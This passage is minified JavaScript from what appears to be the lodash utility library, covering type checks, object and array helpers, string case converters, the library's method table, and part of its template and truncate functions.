t=va(),n=m(t);if(r=arguments,o=this,l=t,n){if(void 0===c)return h(l);if(d)return lo(c),c=bi(g,e),v(l)}return void 0===c&&(c=bi(g,e)),u}return e=ou(e)||0,Xa(n)&&(f=!!n.leading,a=(d="maxWait"in n)?an(ou(n.maxWait)||0,e):a,p="trailing"in n?!!n.trailing:p),b.cancel=function(){void 0!==c&&lo(c),s=0,r=l=o=c=void 0},b.flush=function(){return void 0===c?u:y(va())},b}var wa=Pr((function(t,e){return Zn(t,1,e)})),_a=Pr((function(t,e,n){return Zn(t,ou(e)||0,n)}));function Sa(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new gt(i);var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Sa.Cache||Hn),n}function xa(t){if("function"!=typeof t)throw new gt(i);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}Sa.Cache=Hn;var La=uo((function(t,e){var n=(e=1==e.length&&qa(e[0])?fe(e[0],Te(Vo())):fe(ir(e,1),Te(Vo()))).length;return Pr((function(r){for(var o=-1,i=un(r.length,n);++o<i;)r[o]=e[o].call(this,r[o]);return re(t,this,r)}))})),Ea=Pr((function(t,e){return Yo(t,32,void 0,e,De(e,Go(Ea)))})),Aa=Pr((function(t,e){return Yo(t,64,void 0,e,De(e,Go(Aa)))})),Oa=Fo((function(t,e){return Yo(t,256,void 0,void 0,void 0,e)}));function ja(t,e){return t===e||t!=t&&e!=e}var Ta=Wo(vr),Ma=Wo((function(t,e){return t>=e})),ka=br(function(){return arguments}())?br:function(t){return za(t)&&xt.call(t,"callee")&&!$t.call(t,"callee")},qa=r.isArray,Ia=Qt?Te(Qt):function(t){return za(t)&&pr(t)==x};function Wa(t){return null!=t&&Da(t.length)&&!Ya(t)}function Ha(t){return za(t)&&Wa(t)}var Ra=en||oc,Pa=Zt?Te(Zt):function(t){return za(t)&&pr(t)==f};function Ca(t){if(!za(t))return!1;var e=pr(t);return e==d||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!Ua(t)}function Ya(t){if(!Xa(t))return!1;var e=pr(t);return e==p||e==v||"[object AsyncFunction]"==e||"[object Proxy]"==e}function Na(t){return"number"==typeof t&&t==nu(t)}function Da(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}function Xa(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function za(t){return null!=t&&"object"==typeof t}var Fa=Jt?Te(Jt):function(t){return za(t)&&ni(t)==h};function Ba(t){return"number"==typeof t||za(t)&&pr(t)==m}function Ua(t){if(!za(t)||pr(t)!=g)return!1;var e=Ft(t);if(null===e)return!0;var n=xt.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&St.call(n)==Ot}var $a=te?Te(te):function(t){return za(t)&&pr(t)==y},Ka=ee?Te(ee):function(t){return za(t)&&ni(t)==b};function Ga(t){return"string"==typeof t||!qa(t)&&za(t)&&pr(t)==w}function Va(t){return"symbol"==typeof t||za(t)&&pr(t)==_}var Qa=ne?Te(ne):function(t){return za(t)&&Da(t.length)&&!!Ct[pr(t)]},Za=Wo(Er),Ja=Wo((function(t,e){return t<=e}));function tu(t){if(!t)return[];if(Wa(t))return Ga(t)?Fe(t):go(t);if(me&&t[me])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[me]());var e=ni(t);return(e==h?Ye:e==b?Xe:ju)(t)}function eu(t){return t?(t=ou(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function nu(t){var e=eu(t),n=e%1;return e==e?n?e-n:e:0}function ru(t){return t?Gn(nu(t),0,4294967295):0}function ou(t){if("number"==typeof t)return t;if(Va(t))return NaN;if(Xa(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Xa(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=je(t);var n=it.test(t);return n||ut.test(t)?Xt(t.slice(2),n?2:8):ot.test(t)?NaN:+t}function iu(t){return yo(t,wu(t))}function au(t){return null==t?"":Vr(t)}var uu=wo((function(t,e){if(fi(e)||Wa(e))yo(e,bu(e),t);else for(var n in e)xt.call(e,n)&&zn(t,n,e[n])})),cu=wo((function(t,e){yo(e,wu(e),t)})),lu=wo((function(t,e,n,r){yo(e,wu(e),t,r)})),su=wo((function(t,e,n,r){yo(e,bu(e),t,r)})),fu=Fo(Kn),du=Pr((function(t,e){t=vt(t);var n=-1,r=e.length,o=r>2?e[2]:void 0;for(o&&ui(e[0],e[1],o)&&(r=1);++n<r;)for(var i=e[n],a=wu(i),u=-1,c=a.length;++u<c;){var l=a[u],s=t[l];(void 0===s||ja(s,wt[l])&&!xt.call(t,l))&&(t[l]=i[l])}return t})),pu=Pr((function(t){return t.push(void 0,Do),re(Su,void 0,t)}));function vu(t,e,n){var r=null==t?void 0:fr(t,e);return void 0===r?n:r}function hu(t,e){return null!=t&&ri(t,e,mr)}var mu=To((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=At.call(e)),t[e]=n}),Xu(Bu)),gu=To((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=At.call(e)),xt.call(t,e)?t[e].push(n):t[e]=[n]}),Vo),yu=Pr(yr);function bu(t){return Wa(t)?Cn(t):Lr(t)}function wu(t){return Wa(t)?Cn(t,!0):function(t){if(!Xa(t))return function(t){var e=[];if(null!=t)for(var n in vt(t))e.push(n);return e}(t);var e=fi(t),n=[];for(var r in t)("constructor"!=r||!e&&xt.call(t,r))&&n.push(r);return n}(t)}var _u=wo((function(t,e,n){Tr(t,e,n)})),Su=wo((function(t,e,n,r){Tr(t,e,n,r)})),xu=Fo((function(t,e){var n={};if(null==t)return n;var r=!1;e=fe(e,(function(e){return e=ao(e,t),r||(r=e.length>1),e})),yo(t,Uo(t),n),r&&(n=Vn(n,7,Xo));for(var o=e.length;o--;)Zr(n,e[o]);return n})),Lu=Fo((function(t,e){return null==t?{}:function(t,e){return qr(t,e,(function(e,n){return hu(t,n)}))}(t,e)}));function Eu(t,e){if(null==t)return{};var n=fe(Uo(t),(function(t){return[t]}));return e=Vo(e),qr(t,n,(function(t,n){return e(t,n[0])}))}var Au=Co(bu),Ou=Co(wu);function ju(t){return null==t?[]:Me(t,bu(t))}var Tu=Lo((function(t,e,n){return e=e.toLowerCase(),t+(n?Mu(e):e)}));function Mu(t){return Cu(au(t).toLowerCase())}function ku(t){return(t=au(t))&&t.replace(lt,He).replace(kt,"")}var qu=Lo((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),Iu=Lo((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),Wu=xo("toLowerCase"),Hu=Lo((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()})),Ru=Lo((function(t,e,n){return t+(n?" ":"")+Cu(e)})),Pu=Lo((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),Cu=xo("toUpperCase");function Yu(t,e,n){return t=au(t),void 0===(e=n?void 0:e)?function(t){return Ht.test(t)}(t)?function(t){return t.match(It)||[]}(t):function(t){return t.match(J)||[]}(t):t.match(e)||[]}var Nu=Pr((function(t,e){try{return re(t,void 0,e)}catch(t){return Ca(t)?t:new G(t)}})),Du=Fo((function(t,e){return ie(e,(function(e){e=Ei(e),$n(t,e,ga(t[e],t))})),t}));function Xu(t){return function(){return t}}var zu=Oo(),Fu=Oo(!0);function Bu(t){return t}function Uu(t){return xr("function"==typeof t?t:Vn(t,1))}var $u=Pr((function(t,e){return function(n){return yr(n,t,e)}})),Ku=Pr((function(t,e){return function(n){return yr(t,n,e)}}));function Gu(t,e,n){var r=bu(e),o=sr(e,r);null!=n||Xa(e)&&(o.length||!r.length)||(n=e,e=t,t=this,o=sr(e,bu(e)));var i=!(Xa(n)&&"chain"in n&&!n.chain),a=Ya(t);return ie(o,(function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(i||e){var n=t(this.__wrapped__),o=n.__actions__=go(this.__actions__);return o.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,de([this.value()],arguments))})})),t}function Vu(){}var Qu=ko(fe),Zu=ko(ue),Ju=ko(he);function tc(t){return ci(t)?xe(Ei(t)):function(t){return function(e){return fr(e,t)}}(t)}var ec=Io(),nc=Io(!0);function rc(){return[]}function oc(){return!1}var ic,ac=Mo((function(t,e){return t+e}),0),uc=Ro("ceil"),cc=Mo((function(t,e){return t/e}),1),lc=Ro("floor"),sc=Mo((function(t,e){return t*e}),1),fc=Ro("round"),dc=Mo((function(t,e){return t-e}),0);return jn.after=function(t,e){if("function"!=typeof e)throw new gt(i);return t=nu(t),function(){if(--t<1)return e.apply(this,arguments)}},jn.ary=ha,jn.assign=uu,jn.assignIn=cu,jn.assignInWith=lu,jn.assignWith=su,jn.at=fu,jn.before=ma,jn.bind=ga,jn.bindAll=Du,jn.bindKey=ya,jn.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return qa(t)?t:[t]},jn.chain=ta,jn.chunk=function(t,e,n){e=(n?ui(t,e,n):void 0===e)?1:an(nu(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];for(var i=0,a=0,u=r(Ze(o/e));i<o;)u[a++]=Fr(t,i,i+=e);return u},jn.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,o=[];++e<n;){var i=t[e];i&&(o[r++]=i)}return o},jn.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],o=t;o--;)e[o-1]=arguments[o];return de(qa(n)?go(n):[n],ir(e,1))},jn.cond=function(t){var e=null==t?0:t.length,n=Vo();return t=e?fe(t,(function(t){if("function"!=typeof t[1])throw new gt(i);return[n(t[0]),t[1]]})):[],Pr((function(n){for(var r=-1;++r<e;){var o=t[r];if(re(o[0],this,n))return re(o[1],this,n)}}))},jn.conforms=function(t){return function(t){var e=bu(t);return function(n){return Qn(n,t,e)}}(Vn(t,1))},jn.constant=Xu,jn.countBy=ra,jn.create=function(t,e){var n=Tn(t);return null==e?n:Un(n,e)},jn.curry=function t(e,n,r){var o=Yo(e,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=t.placeholder,o},jn.curryRight=function t(e,n,r){var o=Yo(e,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=t.placeholder,o},jn.debounce=ba,jn.defaults=du,jn.defaultsDeep=pu,jn.defer=wa,jn.delay=_a,jn.difference=ji,jn.differenceBy=Ti,jn.differenceWith=Mi,jn.drop=function(t,e,n){var r=null==t?0:t.length;return r?Fr(t,(e=n||void 0===e?1:nu(e))<0?0:e,r):[]},jn.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Fr(t,0,(e=r-(e=n||void 0===e?1:nu(e)))<0?0:e):[]},jn.dropRightWhile=function(t,e){return t&&t.length?to(t,Vo(e,3),!0,!0):[]},jn.dropWhile=function(t,e){return t&&t.length?to(t,Vo(e,3),!0):[]},jn.fill=function(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&ui(t,e,n)&&(n=0,r=o),function(t,e,n,r){var o=t.length;for((n=nu(n))<0&&(n=-n>o?0:o+n),(r=void 0===r||r>o?o:nu(r))<0&&(r+=o),r=n>r?0:ru(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},jn.filter=function(t,e){return(qa(t)?ce:or)(t,Vo(e,3))},jn.flatMap=function(t,e){return ir(fa(t,e),1)},jn.flatMapDeep=function(t,e){return ir(fa(t,e),1/0)},jn.flatMapDepth=function(t,e,n){return n=void 0===n?1:nu(n),ir(fa(t,e),n)},jn.flatten=Ii,jn.flattenDeep=function(t){return null!=t&&t.length?ir(t,1/0):[]},jn.flattenDepth=function(t,e){return null!=t&&t.length?ir(t,e=void 0===e?1:nu(e)):[]},jn.flip=function(t){return Yo(t,512)},jn.flow=zu,jn.flowRight=Fu,jn.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var o=t[e];r[o[0]]=o[1]}return r},jn.functions=function(t){return null==t?[]:sr(t,bu(t))},jn.functionsIn=function(t){return null==t?[]:sr(t,wu(t))},jn.groupBy=ca,jn.initial=function(t){return null!=t&&t.length?Fr(t,0,-1):[]},jn.intersection=Hi,jn.intersectionBy=Ri,jn.intersectionWith=Pi,jn.invert=mu,jn.invertBy=gu,jn.invokeMap=la,jn.iteratee=Uu,jn.keyBy=sa,jn.keys=bu,jn.keysIn=wu,jn.map=fa,jn.mapKeys=function(t,e){var n={};return e=Vo(e,3),cr(t,(function(t,r,o){$n(n,e(t,r,o),t)})),n},jn.mapValues=function(t,e){var n={};return e=Vo(e,3),cr(t,(function(t,r,o){$n(n,r,e(t,r,o))})),n},jn.matches=function(t){return Or(Vn(t,1))},jn.matchesProperty=function(t,e){return jr(t,Vn(e,1))},jn.memoize=Sa,jn.merge=_u,jn.mergeWith=Su,jn.method=$u,jn.methodOf=Ku,jn.mixin=Gu,jn.negate=xa,jn.nthArg=function(t){return t=nu(t),Pr((function(e){return Mr(e,t)}))},jn.omit=xu,jn.omitBy=function(t,e){return Eu(t,xa(Vo(e)))},jn.once=function(t){return ma(2,t)},jn.orderBy=function(t,e,n,r){return null==t?[]:(qa(e)||(e=null==e?[]:[e]),qa(n=r?void 0:n)||(n=null==n?[]:[n]),kr(t,e,n))},jn.over=Qu,jn.overArgs=La,jn.overEvery=Zu,jn.overSome=Ju,jn.partial=Ea,jn.partialRight=Aa,jn.partition=da,jn.pick=Lu,jn.pickBy=Eu,jn.property=tc,jn.propertyOf=function(t){return function(e){return null==t?void 0:fr(t,e)}},jn.pull=Yi,jn.pullAll=Ni,jn.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?Ir(t,e,Vo(n,2)):t},jn.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?Ir(t,e,void 0,n):t},jn.pullAt=Di,jn.range=ec,jn.rangeRight=nc,jn.rearg=Oa,jn.reject=function(t,e){return(qa(t)?ce:or)(t,xa(Vo(e,3)))},jn.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,o=[],i=t.length;for(e=Vo(e,3);++r<i;){var a=t[r];e(a,r,t)&&(n.push(a),o.push(r))}return Wr(t,o),n},jn.rest=function(t,e){if("function"!=typeof t)throw new gt(i);return Pr(t,e=void 0===e?e:nu(e))},jn.reverse=Xi,jn.sampleSize=function(t,e,n){return e=(n?ui(t,e,n):void 0===e)?1:nu(e),(qa(t)?Nn:Yr)(t,e)},jn.set=function(t,e,n){return null==t?t:Nr(t,e,n)},jn.setWith=function(t,e,n,r){return r="function"==typeof r?r:void 0,null==t?t:Nr(t,e,n,r)},jn.shuffle=function(t){return(qa(t)?Dn:zr)(t)},jn.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&ui(t,e,n)?(e=0,n=r):(e=null==e?0:nu(e),n=void 0===n?r:nu(n)),Fr(t,e,n)):[]},jn.sortBy=pa,jn.sortedUniq=function(t){return t&&t.length?Kr(t):[]},jn.sortedUniqBy=function(t,e){return t&&t.length?Kr(t,Vo(e,2)):[]},jn.split=function(t,e,n){return n&&"number"!=typeof n&&ui(t,e,n)&&(e=n=void 0),(n=void 0===n?4294967295:n>>>0)?(t=au(t))&&("string"==typeof e||null!=e&&!$a(e))&&!(e=Vr(e))&&Ce(t)?co(Fe(t),0,n):t.split(e,n):[]},jn.spread=function(t,e){if("function"!=typeof t)throw new gt(i);return e=null==e?0:an(nu(e),0),Pr((function(n){var r=n[e],o=co(n,0,e);return r&&de(o,r),re(t,this,o)}))},jn.tail=function(t){var e=null==t?0:t.length;return e?Fr(t,1,e):[]},jn.take=function(t,e,n){return t&&t.length?Fr(t,0,(e=n||void 0===e?1:nu(e))<0?0:e):[]},jn.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Fr(t,(e=r-(e=n||void 0===e?1:nu(e)))<0?0:e,r):[]},jn.takeRightWhile=function(t,e){return t&&t.length?to(t,Vo(e,3),!1,!0):[]},jn.takeWhile=function(t,e){return t&&t.length?to(t,Vo(e,3)):[]},jn.tap=function(t,e){return e(t),t},jn.throttle=function(t,e,n){var r=!0,o=!0;if("function"!=typeof t)throw new gt(i);return Xa(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),ba(t,e,{leading:r,maxWait:e,trailing:o})},jn.thru=ea,jn.toArray=tu,jn.toPairs=Au,jn.toPairsIn=Ou,jn.toPath=function(t){return qa(t)?fe(t,Ei):Va(t)?[t]:go(Li(au(t)))},jn.toPlainObject=iu,jn.transform=function(t,e,n){var r=qa(t),o=r||Ra(t)||Qa(t);if(e=Vo(e,4),null==n){var i=t&&t.constructor;n=o?r?new i:[]:Xa(t)&&Ya(i)?Tn(Ft(t)):{}}return(o?ie:cr)(t,(function(t,r,o){return e(n,t,r,o)})),n},jn.unary=function(t){return ha(t,1)},jn.union=zi,jn.unionBy=Fi,jn.unionWith=Bi,jn.uniq=function(t){return t&&t.length?Qr(t):[]},jn.uniqBy=function(t,e){return t&&t.length?Qr(t,Vo(e,2)):[]},jn.uniqWith=function(t,e){return e="function"==typeof e?e:void 0,t&&t.length?Qr(t,void 0,e):[]},jn.unset=function(t,e){return null==t||Zr(t,e)},jn.unzip=Ui,jn.unzipWith=$i,jn.update=function(t,e,n){return null==t?t:Jr(t,e,io(n))},jn.updateWith=function(t,e,n,r){return r="function"==typeof r?r:void 0,null==t?t:Jr(t,e,io(n),r)},jn.values=ju,jn.valuesIn=function(t){return null==t?[]:Me(t,wu(t))},jn.without=Ki,jn.words=Yu,jn.wrap=function(t,e){return Ea(io(e),t)},jn.xor=Gi,jn.xorBy=Vi,jn.xorWith=Qi,jn.zip=Zi,jn.zipObject=function(t,e){return ro(t||[],e||[],zn)},jn.zipObjectDeep=function(t,e){return ro(t||[],e||[],Nr)},jn.zipWith=Ji,jn.entries=Au,jn.entriesIn=Ou,jn.extend=cu,jn.extendWith=lu,Gu(jn,jn),jn.add=ac,jn.attempt=Nu,jn.camelCase=Tu,jn.capitalize=Mu,jn.ceil=uc,jn.clamp=function(t,e,n){return void 0===n&&(n=e,e=void 0),void 0!==n&&(n=(n=ou(n))==n?n:0),void 0!==e&&(e=(e=ou(e))==e?e:0),Gn(ou(t),e,n)},jn.clone=function(t){return Vn(t,4)},jn.cloneDeep=function(t){return Vn(t,5)},jn.cloneDeepWith=function(t,e){return Vn(t,5,e="function"==typeof e?e:void 0)},jn.cloneWith=function(t,e){return Vn(t,4,e="function"==typeof e?e:void 0)},jn.conformsTo=function(t,e){return null==e||Qn(t,e,bu(e))},jn.deburr=ku,jn.defaultTo=function(t,e){return null==t||t!=t?e:t},jn.divide=cc,jn.endsWith=function(t,e,n){t=au(t),e=Vr(e);var r=t.length,o=n=void 0===n?r:Gn(nu(n),0,r);return(n-=e.length)>=0&&t.slice(n,o)==e},jn.eq=ja,jn.escape=function(t){return(t=au(t))&&Y.test(t)?t.replace(P,Re):t},jn.escapeRegExp=function(t){return(t=au(t))&&$.test(t)?t.replace(U,"\\$&"):t},jn.every=function(t,e,n){var r=qa(t)?ue:nr;return n&&ui(t,e,n)&&(e=void 0),r(t,Vo(e,3))},jn.find=oa,jn.findIndex=ki,jn.findKey=function(t,e){return ge(t,Vo(e,3),cr)},jn.findLast=ia,jn.findLastIndex=qi,jn.findLastKey=function(t,e){return ge(t,Vo(e,3),lr)},jn.floor=lc,jn.forEach=aa,jn.forEachRight=ua,jn.forIn=function(t,e){return null==t?t:ar(t,Vo(e,3),wu)},jn.forInRight=function(t,e){return null==t?t:ur(t,Vo(e,3),wu)},jn.forOwn=function(t,e){return t&&cr(t,Vo(e,3))},jn.forOwnRight=function(t,e){return t&&lr(t,Vo(e,3))},jn.get=vu,jn.gt=Ta,jn.gte=Ma,jn.has=function(t,e){return null!=t&&ri(t,e,hr)},jn.hasIn=hu,jn.head=Wi,jn.identity=Bu,jn.includes=function(t,e,n,r){t=Wa(t)?t:ju(t),n=n&&!r?nu(n):0;var o=t.length;return n<0&&(n=an(o+n,0)),Ga(t)?n<=o&&t.indexOf(e,n)>-1:!!o&&be(t,e,n)>-1},jn.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=null==n?0:nu(n);return o<0&&(o=an(r+o,0)),be(t,e,o)},jn.inRange=function(t,e,n){return e=eu(e),void 0===n?(n=e,e=0):n=eu(n),function(t,e,n){return t>=un(e,n)&&t<an(e,n)}(t=ou(t),e,n)},jn.invoke=yu,jn.isArguments=ka,jn.isArray=qa,jn.isArrayBuffer=Ia,jn.isArrayLike=Wa,jn.isArrayLikeObject=Ha,jn.isBoolean=function(t){return!0===t||!1===t||za(t)&&pr(t)==s},jn.isBuffer=Ra,jn.isDate=Pa,jn.isElement=function(t){return za(t)&&1===t.nodeType&&!Ua(t)},jn.isEmpty=function(t){if(null==t)return!0;if(Wa(t)&&(qa(t)||"string"==typeof t||"function"==typeof t.splice||Ra(t)||Qa(t)||ka(t)))return!t.length;var e=ni(t);if(e==h||e==b)return!t.size;if(fi(t))return!Lr(t).length;for(var n in t)if(xt.call(t,n))return!1;return!0},jn.isEqual=function(t,e){return wr(t,e)},jn.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:void 0)?n(t,e):void 0;return void 0===r?wr(t,e,void 0,n):!!r},jn.isError=Ca,jn.isFinite=function(t){return"number"==typeof t&&nn(t)},jn.isFunction=Ya,jn.isInteger=Na,jn.isLength=Da,jn.isMap=Fa,jn.isMatch=function(t,e){return t===e||_r(t,e,Zo(e))},jn.isMatchWith=function(t,e,n){return n="function"==typeof n?n:void 0,_r(t,e,Zo(e),n)},jn.isNaN=function(t){return Ba(t)&&t!=+t},jn.isNative=function(t){if(si(t))throw new G("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Sr(t)},jn.isNil=function(t){return null==t},jn.isNull=function(t){return null===t},jn.isNumber=Ba,jn.isObject=Xa,jn.isObjectLike=za,jn.isPlainObject=Ua,jn.isRegExp=$a,jn.isSafeInteger=function(t){return Na(t)&&t>=-9007199254740991&&t<=9007199254740991},jn.isSet=Ka,jn.isString=Ga,jn.isSymbol=Va,jn.isTypedArray=Qa,jn.isUndefined=function(t){return void 0===t},jn.isWeakMap=function(t){return za(t)&&ni(t)==S},jn.isWeakSet=function(t){return za(t)&&"[object WeakSet]"==pr(t)},jn.join=function(t,e){return null==t?"":rn.call(t,e)},jn.kebabCase=qu,jn.last=Ci,jn.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return void 0!==n&&(o=(o=nu(n))<0?an(r+o,0):un(o,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,o):ye(t,_e,o,!0)},jn.lowerCase=Iu,jn.lowerFirst=Wu,jn.lt=Za,jn.lte=Ja,jn.max=function(t){return t&&t.length?rr(t,Bu,vr):void 0},jn.maxBy=function(t,e){return t&&t.length?rr(t,Vo(e,2),vr):void 0},jn.mean=function(t){return Se(t,Bu)},jn.meanBy=function(t,e){return Se(t,Vo(e,2))},jn.min=function(t){return t&&t.length?rr(t,Bu,Er):void 0},jn.minBy=function(t,e){return t&&t.length?rr(t,Vo(e,2),Er):void 0},jn.stubArray=rc,jn.stubFalse=oc,jn.stubObject=function(){return{}},jn.stubString=function(){return""},jn.stubTrue=function(){return!0},jn.multiply=sc,jn.nth=function(t,e){return t&&t.length?Mr(t,nu(e)):void 0},jn.noConflict=function(){return Bt._===this&&(Bt._=jt),this},jn.noop=Vu,jn.now=va,jn.pad=function(t,e,n){t=au(t);var r=(e=nu(e))?ze(t):0;if(!e||r>=e)return t;var o=(e-r)/2;return qo(Je(o),n)+t+qo(Ze(o),n)},jn.padEnd=function(t,e,n){t=au(t);var r=(e=nu(e))?ze(t):0;return e&&r<e?t+qo(e-r,n):t},jn.padStart=function(t,e,n){t=au(t);var r=(e=nu(e))?ze(t):0;return e&&r<e?qo(e-r,n)+t:t},jn.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),ln(au(t).replace(K,""),e||0)},jn.random=function(t,e,n){if(n&&"boolean"!=typeof n&&ui(t,e,n)&&(e=n=void 0),void 0===n&&("boolean"==typeof e?(n=e,e=void 0):"boolean"==typeof t&&(n=t,t=void 0)),void 0===t&&void 0===e?(t=0,e=1):(t=eu(t),void 0===e?(e=t,t=0):e=eu(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=sn();return un(t+o*(e-t+Dt("1e-"+((o+"").length-1))),e)}return Hr(t,e)},jn.reduce=function(t,e,n){var r=qa(t)?pe:Ee,o=arguments.length<3;return r(t,Vo(e,4),n,o,tr)},jn.reduceRight=function(t,e,n){var r=qa(t)?ve:Ee,o=arguments.length<3;return r(t,Vo(e,4),n,o,er)},jn.repeat=function(t,e,n){return e=(n?ui(t,e,n):void 0===e)?1:nu(e),Rr(au(t),e)},jn.replace=function(){var t=arguments,e=au(t[0]);return t.length<3?e:e.replace(t[1],t[2])},jn.result=function(t,e,n){var r=-1,o=(e=ao(e,t)).length;for(o||(o=1,t=void 0);++r<o;){var i=null==t?void 0:t[Ei(e[r])];void 0===i&&(r=o,i=n),t=Ya(i)?i.call(t):i}return t},jn.round=fc,jn.runInContext=t,jn.sample=function(t){return(qa(t)?Yn:Cr)(t)},jn.size=function(t){if(null==t)return 0;if(Wa(t))return Ga(t)?ze(t):t.length;var e=ni(t);return e==h||e==b?t.size:Lr(t).length},jn.snakeCase=Hu,jn.some=function(t,e,n){var r=qa(t)?he:Br;return n&&ui(t,e,n)&&(e=void 0),r(t,Vo(e,3))},jn.sortedIndex=function(t,e){return Ur(t,e)},jn.sortedIndexBy=function(t,e,n){return $r(t,e,Vo(n,2))},jn.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=Ur(t,e);if(r<n&&ja(t[r],e))return r}return-1},jn.sortedLastIndex=function(t,e){return Ur(t,e,!0)},jn.sortedLastIndexBy=function(t,e,n){return $r(t,e,Vo(n,2),!0)},jn.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=Ur(t,e,!0)-1;if(ja(t[n],e))return n}return-1},jn.startCase=Ru,jn.startsWith=function(t,e,n){return t=au(t),n=null==n?0:Gn(nu(n),0,t.length),e=Vr(e),t.slice(n,n+e.length)==e},jn.subtract=dc,jn.sum=function(t){return t&&t.length?Ae(t,Bu):0},jn.sumBy=function(t,e){return t&&t.length?Ae(t,Vo(e,2)):0},jn.template=function(t,e,n){var r=jn.templateSettings;n&&ui(t,e,n)&&(e=void 0),t=au(t),e=lu({},e,r,No);var o,i,a=lu({},e.imports,r.imports,No),u=bu(a),c=Me(a,u),l=0,s=e.interpolate||st,f="__p += '",d=ht((e.escape||st).source+"|"+s.source+"|"+(s===X?nt:st).source+"|"+(e.evaluate||st).source+"|$","g"),p="//# sourceURL="+(xt.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Pt+"]")+"\n";t.replace(d,(function(e,n,r,a,u,c){return r||(r=a),f+=t.slice(l,c).replace(ft,Pe),n&&(o=!0,f+="' +\n__e("+n+") +\n'"),u&&(i=!0,f+="';\n"+u+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=c+e.length,e})),f+="';\n";var v=xt.call(e,"variable")&&e.variable;if(v){if(tt.test(v))throw new G("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(i?f.replace(I,""):f).replace(W,"$1").replace(H,"$1;"),f="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var h=Nu((function(){return dt(u,p+"return "+f).apply(void 0,c)}));if(h.source=f,Ca(h))throw h;return h},jn.times=function(t,e){if((t=nu(t))<1||t>9007199254740991)return[];var n=4294967295,r=un(t,4294967295);t-=4294967295;for(var o=Oe(r,e=Vo(e));++n<t;)e(n);return o},jn.toFinite=eu,jn.toInteger=nu,jn.toLength=ru,jn.toLower=function(t){return au(t).toLowerCase()},jn.toNumber=ou,jn.toSafeInteger=function(t){return t?Gn(nu(t),-9007199254740991,9007199254740991):0===t?t:0},jn.toString=au,jn.toUpper=function(t){return au(t).toUpperCase()},jn.trim=function(t,e,n){if((t=au(t))&&(n||void 0===e))return je(t);if(!t||!(e=Vr(e)))return t;var r=Fe(t),o=Fe(e);return co(r,qe(r,o),Ie(r,o)+1).join("")},jn.trimEnd=function(t,e,n){if((t=au(t))&&(n||void 0===e))return t.slice(0,Be(t)+1);if(!t||!(e=Vr(e)))return t;var r=Fe(t);return co(r,0,Ie(r,Fe(e))+1).join("")},jn.trimStart=function(t,e,n){if((t=au(t))&&(n||void 0===e))return t.replace(K,"");if(!t||!(e=Vr(e)))return t;var r=Fe(t);return co(r,qe(r,Fe(e))).join("")},jn.truncate=function(t,e){var n=30,r="...";if(Xa(e)){var o="separator"in e?e.separator:o;n="length"in e?nu(e.length):n,r="omission"in e?Vr(e.omission):r}var i=(t=au(t)).length;if(Ce(t)){var a=Fe(t);i=a.length}if(n>=i)return t;var u=n-ze(r);if(u<1)return r;var c=a?co(a,0,u).join(""):t.slice(0,u);if(void 0===o)return c+r;if(a&&(u+=c.length-u),$a(o)){if(t.slice(u).search(o)){var 